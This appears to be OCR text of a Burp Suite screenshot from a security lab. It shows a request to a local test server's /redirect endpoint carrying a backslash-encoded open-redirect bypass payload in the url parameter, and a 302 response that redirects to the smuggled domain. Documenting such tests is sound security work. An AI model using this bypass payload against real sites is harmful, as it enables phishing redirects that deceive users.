 Request
Pretty Raw Hex \n
1 GET /redirect/3?url=
http://www.baidu.com%5Cwww.ffffffff0x.com HTTP/1.1
2 Host: 10.211.55.2:8777
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.88
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Location: https://www.baidu.com\www.ffffffff0x.com
3 Content-Language: en-US
4 Content-Length: 0
5 Date: Wed, 20 Apr 2022 06:38:04 GMT
6 Connection: close
7
8